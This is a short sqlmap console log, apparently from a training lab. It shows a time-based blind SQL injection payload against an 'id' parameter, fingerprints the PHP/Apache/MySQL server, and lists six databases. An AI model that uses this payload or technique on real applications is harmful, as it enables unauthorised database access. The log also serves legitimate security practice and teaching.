 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'KFAU'='KFAU
---
[17:20:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:20:59] [INFO] fetching database names
[17:21:05] [INFO] used SQL query returns 6 entries
[17:21:06] [INFO] retrieved: information_schema
[17:21:07] [INFO] retrieved: challenges
[17:21:08] [INFO] retrieved: mysql
[17:21:09] [INFO] retrieved: performance_schema
[17:21:10] [INFO] retrieved: security
[17:21:11] [INFO] retrieved: test
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test